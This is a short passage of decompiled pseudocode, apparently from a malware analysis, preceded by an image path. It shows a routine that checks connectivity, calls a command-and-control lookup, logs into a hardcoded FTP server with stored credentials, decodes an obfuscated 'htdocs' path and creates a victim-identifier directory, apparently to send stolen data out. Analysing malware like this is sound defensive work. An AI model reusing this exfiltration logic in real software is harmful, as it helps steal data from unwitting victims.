 107 if ( InternetGetConnectedState(&v27, 0) )
108 break;
109 v1 = 0;
110 }
111 if ( !v1 )
112 get_cc_10002359();
113 v1 = 0;
114 v10 = InternetOpenW(0, 1, 0, 0, 0);
115 dword_10006CFC = v10;
116 }
117 while ( !v10 );
118 dword_10006860 = InternetConnectA(
119 v10,
120 ftp_server,
121 21,
122 ftp_user_name_10006AA8,
123 ftp_password_10007368,
124 1,
125 0x8000000,
126 0);
127 if ( dword_10006860 )
128 break;
129 if ( ++v5 > 120 )
130 DeleteFileW(str_wprint_dat_10007158);
131 }
132 v5 = 0;
133 v1 = 1;
134 memset_100043C0(String2, 0, 0x208u);
135 v11 = lstrlenA(aGamcapAkfmgami);
136 decode_str_1000203C((int)String2, (int)aGamcapAkfmgami, v11);// htdocs
137 if ( FtpSetCurrentDirectoryW(v12, dword_10006860, String2) )
138 {
139 FtpCreateDirectoryW(dword_10006860, &v40);// "-8RZO8tS86-U-Gxc-q4f"
140 if ( FtpSetCurrentDirectoryW(v13, dword_10006860, &v40) )
141 break;
142 }
143 }